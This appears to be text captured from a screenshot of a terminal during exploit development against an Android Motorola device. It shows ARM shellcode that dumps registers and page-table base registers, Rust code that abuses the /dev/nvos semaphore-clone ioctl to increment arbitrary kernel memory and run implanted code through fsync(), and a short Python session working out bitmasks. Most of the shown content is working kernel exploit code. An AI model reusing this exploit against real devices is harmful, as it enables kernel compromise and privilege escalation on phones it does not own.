 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
25     str r7,  registers + 0x1c
26     str r8,  registers + 0x20
27     str r9,  registers + 0x24
28     str r10, registers + 0x28
29     str r11, registers + 0x2c
30     str r12, registers + 0x30
31     str r13, registers + 0x34
32     str r14, registers + 0x38
33     str r15, registers + 0x3c
34
35     // Get TTBR0
36     mrc p15, 0, r0, c2, c0, 0
37     str r0, registers + 0x40
38
39     // Get TTBR1
shellcode.S 33,25-28 57%
192         // Update the trampoline function
193         self.trampoline.update(func);
194
195         // Execute the code by calling our implanted `fsync()`
196         libc::fsync(self.device.as_raw_fd()) as u32
197     }
198
199     /// Throw the exploit once, incrementing `increment_addr` by one,
200     /// regardless of where it is in virtual memory. `nvos` must be a valid
201     /// `File` with `/dev/nvos` opened.
202     ///
203     /// Constraints:
204     ///
205     /// `increment_addr` should be an address anywhere in virtual memory which
206     /// should be incremented by one.
207     ///
208     /// The memory at `increment_addr + 8` should contain a NULL-pointer
209     /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
210     unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
211         // Create a zeroed out clone parameters structure
212         let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
213
214         // Set up the invalid kernel pointer which will be incremented. It is
215         // adjusted by 0x14 bytes as the incremented value is actually
216         // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
217         clone_params.h_orig =
218             (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
219
220         // Invoke the ioctl() to incremente `increment_addr` by 1
221         ioctl(nvos.as_raw_fd(),
222             NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
223     }
224 }
225
src/main.rs 197,5 45%
22
>>> hex((1 << (32 -10))-1)
'0x3fffff'
>>> hex(((1 << (32 -10))-1) << 10)
'0xfffffc00'
>>> hex(((1 << (32 -10))-1) << 10)
'0xfffffc00'
>>> hex((1 << 20) - 1)
'0xfffff'
>>> hex(~((1 << 20) - 1))
'-0x100000'
>>> hex(~((1 << 20) - 1))
'-0x100000'
>>> hex(not((1 << 20) - 1))
'0x0'
>>> hex(not((1 << 20) - 1))
KeyboardInterrupt
>>> hex(~((1 << 20) - 1))
'-0x100000'
>>> hex(not ((1 << 20) - 1))
'0x0'
>>> hex(not (((1 << 20) - 1)))
'0x0'
>>> hex(~((1 << 20) - 1))
'-0x100000'
>>> hex((~((1 << 20) - 1)